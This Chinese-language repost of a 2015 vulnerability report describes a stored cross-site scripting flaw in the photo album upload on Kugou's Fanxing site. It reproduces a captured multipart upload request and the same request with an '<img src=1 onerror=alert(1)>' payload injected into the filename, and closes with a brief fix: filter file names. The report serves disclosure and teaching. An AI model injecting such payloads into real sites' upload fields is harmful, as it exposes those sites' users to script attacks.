来源:自学PHP网 时间:2015-04-17 10:15 作者: 阅读:次

[导读] 这个漏洞在酷狗旗下的繁星网:fanxing.kugou.com情景再现:情况分析:繁星网相册处因为对上传的文件名没有做很好的过滤,我们只要开启抓包软件看到提交的数据是:-----------------------...

|

这个漏洞在酷狗旗下的繁星网:

fanxing.kugou.com



情景再现:

情况分析:



繁星网相册处因为对上传的文件名没有做很好的过滤,我们只要开启抓包软件

看到提交的数据是:

-----------------------------234891716625512\r\nContent-Disposition: form-data; name="photo"; filename="aaaaaaaaa.jpg"\r\nContent-Type: image/jpeg\r\n\r\nÿØÿà

在提交的文件名内插入XSS代码,那我们提交的数据就应该是:

-----------------------------234891716625512\r\nContent-Disposition: form-data; name="photo"; filename="aaaaaaaaa<img src=1 onerror=alert(1)>.jpg"\r\nContent-Type: image/jpeg\r\n\r\nÿØÿà

上传成功以后就可以进行XSS跨站攻击了!

修复方案:

对文件名进行过滤 |

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com